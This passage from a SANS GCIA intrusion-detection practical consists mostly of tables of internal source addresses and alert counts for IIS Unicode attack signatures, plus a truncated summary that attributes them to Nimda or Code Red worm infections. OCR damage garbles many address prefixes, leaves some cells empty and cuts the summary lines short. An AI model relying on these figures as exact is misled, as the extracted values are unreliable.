

*Table 3.7: IIS Unicode Attack Internet Source IP addresses con.*



|                               | # Alerts | # Alerts  | # Dsts         | # $Dsts$                |                                       | # Alerts | # Alerts | # Dsts                       | # Dsts                           |
|-------------------------------|----------|-----------|----------------|-------------------------|---------------------------------------|----------|----------|------------------------------|----------------------------------|
| Source                        | (sig)    | (total)   | (siq)          | (total)                 | Source                                | (sig)    | (total)  | (sig)                        | (total)                          |
| <b>IY.NET.153.175</b>         | 104      | 104       | 2              | $\overline{2}$          | MY.NET.153.150                        | 52       | 52       | 11                           | 11                               |
| MY.NET.168.81                 | 103      | 103       | $\overline{c}$ | $\overline{c}$          | MY.NET.153.112                        | 52       | 52       | 6                            | 6                                |
| MY.NET.163.49                 | 102      | 102       | $\overline{7}$ | $\overline{7}$          | <b>MY.NET.138.15</b>                  | 51       | 51       | 5                            | 5                                |
| <b>IY.NET.153.115</b>         | 101      | 101       | 10             | 10                      | MY.NET.80.159                         | 50       | 50       | 1                            | $\mathbf{1}$                     |
| 1Y.NET.153.206                | 99       | 99        | 12             | 12                      | <b>MY.NET.87.6</b>                    | 50       | 50       | 8                            | 8                                |
| 1Y.NET.153.108                | 98       | 98        | 10             | 10                      | MY.NET.115.66                         | 50       | 50       | 5                            | 5                                |
| MY.NET.53.120                 | 96       | 96        | 8              | 8                       | MY.NET.110.168                        | 49       | 49       | 3                            | $\overline{3}$                   |
| MY.NET.85.53                  | 95       | 95        | 12             | 12                      | MY.NET.115.167                        | 49       | 49       | 8                            | $\overline{8}$                   |
| <b>IY.NET.153.140</b>         | 95       | 95        | 5              | 5                       | <b>MY.NET.88.6</b>                    | 48       | 48       | $\ensuremath{\mathsf{3}}$    | 3                                |
| 1Y.NET.153.124                | 95       | 95        | 8              | 8                       | <b>MY.NET.17.54</b>                   | 48       | 48       | $\overline{4}$               | $\overline{4}$                   |
| MY.NET.84.186                 | 93       | 93        | $\overline{4}$ | $\overline{4}$          | <b>MY.NET.88.232</b>                  | 48       | 48       | 12                           | 12                               |
| <b>MY.NET.138.38</b>          | 91       | 91        | 8              | 8                       | <b>MY.NET.53.96</b>                   | 48       | 48       | 1                            | $\mathbf{1}$                     |
| <u>MY.NET.91.160</u>          | 89       | 89        | 16             | 16                      | MY.NET.84.162                         | 47       | 47       | 3                            | 3                                |
| MY.NET.83.189                 | 88       | 118       | 1              | $\overline{\mathbf{c}}$ | <b>MY.NET.53.47</b>                   | 46       | 46       | 5                            | 5                                |
| MY.NET.60.86                  | 88       | 88        | 6              | 6                       | <b>MY NET.87.45</b>                   | 46       | 46       | 1                            | 1                                |
| <b>IY.NET.106.108</b>         | 86       | 86        | 4              | 4                       | MY.NET.168.170                        | 46       | 46       | $\overline{2}$               | $\overline{c}$                   |
| 1Y.NET.153.189                | 86       | 136       | 14             | 15                      | <b>MY.NET.153.152</b>                 | 45       | 45       | 8                            | 8                                |
| MY.NET.84.193                 | 85       | 102       | 1              | 1                       | MY.NET.112.193                        | 44       | 44       | 1                            | $\mathbf{1}$                     |
| MY.NET.91.65                  | 82       | 82        | 1              | 1                       | <b>MY.NET.53.45</b>                   | 44       | 44       | 11                           | 11                               |
| MY.NET.183.25                 | 82       | 110       | 3              | 4                       | MY.NET.88.246                         | 44       | 44       | 9                            | 9                                |
| 1Y.NET.153.209                | 81       | 81        | 10             | 10                      | MY.NET.53.167                         | 44       | 44       | 6                            | 6                                |
| <u>MY.NET.116.75</u>          | 81       | 81        | 8              | 8                       | MY.NET.87.107                         | 44       | 52       | 12                           | 17                               |
| MY.NET.53.102                 | 81       | 81        | 11             | 11                      | MY.NET.153.195                        | 43       | 43       | 6                            | 6                                |
| 1Y.NET.106.176                | 80       | 80        | 10             | 10                      | MY.NET.183.62                         | 42       | 42       | 1                            | $\mathbf{1}$                     |
| 1Y.NET.153.120                | 80       | 80        | $\overline{c}$ | $\overline{c}$          | MY.NET.104.122                        | 42       | 42       | $\boldsymbol{2}$             | $\boldsymbol{2}$                 |
| MY.NET.108.13                 | 79       | 79        | 5              | 5                       | <b>MY.NET.91.22</b>                   | 42       | 42       | 6                            | 6                                |
| MY.NET.99.165                 | 78       | 78        | 10<br>3        | 10                      | MY.NET.117.202                        | 40       | 40       | 1                            | 1                                |
| <b>IY.NET.152.175</b>         | 78<br>77 | 188<br>77 | 7              | $\overline{4}$<br>7     | MY.NET.104.124                        | 40<br>40 | 40<br>40 | 6<br>$\overline{\mathbf{c}}$ | 6                                |
| MY.NET.189.61<br>MY.NET.18.30 | 76       | 76        | 5              | 5                       | <b>MY.NET.53.97</b><br>MY.NET.153.208 | 39       | 39       | $\overline{2}$               | $\overline{2}$<br>$\overline{2}$ |
| 1Y.NET.153.216                | 75       | 75        | 12             | 12                      | MY.NET.143.107                        | 38       | 38       | 5                            | $\overline{5}$                   |
| MY.NET.53.184                 | 75       | 75        | 8              | 8                       | <b>MY.NET.53.58</b>                   | 38       | 38       | $\overline{5}$               | $\overline{5}$                   |
| MY.NET.114.88                 | 74       | 83        | $\overline{7}$ | 8                       | MY.NET.152.216                        | 37       | 37       | 4                            | $\overline{4}$                   |
| MY.NET.152.15                 | 71       | 71        | 4              | 4                       | <b>MY.NET.53.99</b>                   | 37       | 37       | 4                            | $\overline{4}$                   |
| 1Y.NET.153.144                | 69       | 111       | 8              | 9                       | MY.NET.104.155                        | 34       | 34       | $\overline{2}$               | $\overline{c}$                   |
| 1Y.NET.153.107                | 66       | 66        | 12             | 12                      | MY.NET.153.157                        | 34       | 35       | 11                           | 12                               |
| MY.NET.53.227                 | 65       | 65        | 1              | 1                       | 130.161.41.198                        | 34       | 34       | 3                            | 3                                |
| MY.NET.91.93                  | 65       | 65        | 9              | $\boldsymbol{9}$        | <b>MY.NET.88.158</b>                  | 34       | 34       | 6                            | 6                                |
| <u>IY.NET.153.174</u>         | 64       | 64        | 6              | 6                       | MY.NET.99.188                         | 33       | 33       | 1                            | 1                                |
| 1Y.NET.153.171                | 63       | 63        | 6              | 6                       | MY.NET.80.215                         | 32       | 32       | 4                            | 4                                |
| MY.NET.88.132                 | 62       | 62        | 1              | 1                       | <b>MY.NET.84.16</b>                   | 31       | 31       | 1                            | 1                                |
| MY.NET.91.105                 | 62       | 62        | 10             | 10                      | MY.NET.162.139                        | 31       | 31       | $\overline{c}$               | $\overline{c}$                   |
| MY.NET.152.13                 | 60       | 60        | 8              | 8                       | MY.NET.10.126                         | 31       | 31       | 8                            | 8                                |
| MY.NET.53.56                  | 60       | 60        | 12             | 12                      | MY.NET.153.149                        | 31       | 31       | 12                           | 12                               |
| <u> IY.NET.178.137</u>        | 59       | 59        | 6              | 6                       | MY.NET.53.125                         | 31       | 31       | 3                            | 3                                |
| MY.NET.138.16                 | 59       | 59        | 8              | 8                       | <b>MY.NET.53.37</b>                   | 30       | 30       | $\overline{7}$               | $\overline{7}$                   |
| MY.NET.88.122                 | 58       | 58        | 1              | 1                       | MY.NET.53.185                         | 30       | 30       | 4                            | 4                                |
| 1Y.NET.168.121                | 58       | 58        | 3              | 3                       | <b>MY.NET.105.22</b>                  | 30       | 30       | 1                            | 1                                |
| <u>NY.NET.151.120</u>         | 56       | 56        | 9              | 9                       | MY.NET.168.175                        | 29       | 29       | 3                            | 3                                |
| MY.NET.53.44                  | 53       | 53        | 8              | 8                       | MY.NET.152.183                        | 29       | 29       | 1                            | $\mathbf{1}$                     |
| MY.NET.53.198                 | 53       | 53        | 6              | 6                       | MY.NET.138.19                         | 28       | 28       | 5                            | 5                                |
|                               |          |           |                |                         |                                       |          |          |                              |                                  |

*Table 3.7: IIS Unicode Attack Internet Source IP addresses con.*

# GCIA Practical Version 3.2 SANS Marina del Rey, CA July 13-18, 2002





#### *Table 3.7: IIS Unicode Attack Internet Source IP addresses con*

© SANS Institute 2003, **As part of GIAC practical repository.** Author retains full rights. Edward W. Ray Page 44 of 74 1/2/2003

# GCIA Practical Version 3.2 SANS Marina del Rey, CA July 13-18, 2002





*Table 3.7: IIS Unicode Attack Internet Source IP addresses con.*

|                                                                                                    | # Alerts       | # Alerts       | # Dsts | # Dsts  |                                                 |  |  |
|----------------------------------------------------------------------------------------------------|----------------|----------------|--------|---------|-------------------------------------------------|--|--|
| Source                                                                                                    | (sig)          | (total)        | (sig)  | (total) |                                                 |  |  |
| MY.NET.150.223                                                                                                 | 1              | 1              | 1      |         |                                                 |  |  |
| MY.NET.112.26                                                                                                  | 1              | 1              | 1      |         |                                                 |  |  |
| <b>MY.NET.104.52</b>                                                                                           | 1              | 1              |        |         |                                                 |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
| MY.NET.88.150                                                                                                  | 1              | 1              |        | 1       |                                                 |  |  |
| MY.NET.130.132                                                                                                 | $\overline{1}$ | 1              | 1      | 1       |                                                 |  |  |
| <b>MY.NET.84.91</b>                                                                                            | 1              | 1              | 1      | 1       |                                                 |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
| <b>MY.NET.53.71</b>                                                                                            | 1              | 21             |        | 4       |                                                 |  |  |
| MY.NET.151.127                                                                                                 | 1              | 1              | 1      | 1       |                                                 |  |  |
| <b>MY.NET.85.59</b>                                                                                            | 1              | $\overline{1}$ | 1      | 1       |                                                 |  |  |
| <b>MY.NET.139.10</b>                                                                                           | 1              | 28             | 1      | 5       |                                                 |  |  |
| MY.NET.178.186                                                                                                 | 1              | 1              | 1      | 1       |                                                 |  |  |
| MY.NET.53.180                                                                                                  | 1              | 1              | 1      | 1       |                                                 |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
| <b>MY.NET.168.30</b>                                                                                           | 1              | 1              |        |         |                                                 |  |  |
| MY.NET.104.163                                                                                                 | $\overline{1}$ | 1              | 1      | 1       |                                                 |  |  |
| <b>MY.NET.88.189</b>                                                                                           | 1              | 1              | 1      | 1       |                                                 |  |  |
| <b>MY.NET.111.48</b>                                                                                           | 1              | 1              | 1      |         |                                                 |  |  |
| <b>MY.NET.111.47</b>                                                                                           | 1              | 1              | 1      |         |                                                 |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
| <b>MY.NET.143.77</b>                                                                                           | 1              | 1              | 1      | 1       |                                                 |  |  |
| <b>MY.NET.18.12</b>                                                                                            | 1              | 1              | 1      | 1       |                                                 |  |  |
| <b>MY.NET.83.247</b>                                                                                           | 1              |                |        |         |                                                 |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
| Table 3.7:                                                                                                    |                |                |        |         | IIS Unicode Attack Internet Source IP addresses |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
| <b>Total Number of Internal Sources: 463</b>                                                                   |                |                |        |         |                                                 |  |  |
| <b>Total Number of Internal Alerts: 77,922</b>                                                                 |                |                |        |         |                                                 |  |  |
|                                                                                                    |                |                |        |         |                                                 |  |  |
| This alerts represents about 25% of all alerts generated. The focus of th<br>Summary:                          |                |                |        |         |                                                 |  |  |
| concentrates on internal IPs only, since 463 (65%) of Source IP's corresponding to 77,                         |                |                |        |         |                                                 |  |  |
| IIS Unicode Alerts generated are from the internal MY.NET.0.0/16 network.<br>These ale                         |                |                |        |         |                                                 |  |  |
| worm infection, most likely either Nimda or Code Red. As documented in Tod Bearsle                             |                |                |        |         |                                                 |  |  |
| http_decode preprocessor is used to normalize the contents of HTTP requests into p                             |                |                |        |         |                                                 |  |  |
| HTTP requests can contain escaped characters in the form of Unicode-encoded ",", ","                           |                |                |        |         |                                                 |  |  |
